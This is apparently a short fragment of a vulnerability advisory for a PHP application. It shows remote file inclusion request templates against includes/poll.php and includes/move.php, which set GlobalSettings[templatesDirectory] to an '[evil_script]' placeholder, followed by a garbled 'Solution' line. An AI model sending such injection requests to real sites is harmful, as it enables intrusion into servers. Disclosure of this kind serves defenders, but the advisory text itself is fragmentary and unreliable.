
# 
http://www.site.com/[path]/includes/poll.php
GlobalSettings[templatesDirectory]=
[evil_script]

# 
http://www.site.com/[path]/includes/move.php
GlobalSettings[templatesDirectory]=
[evil_script]

---------------------------------------
------------------------------------

Solution :

~~~~~~~~~

declare variabel $[evil_script]

---------------------------------------
------------------------------------
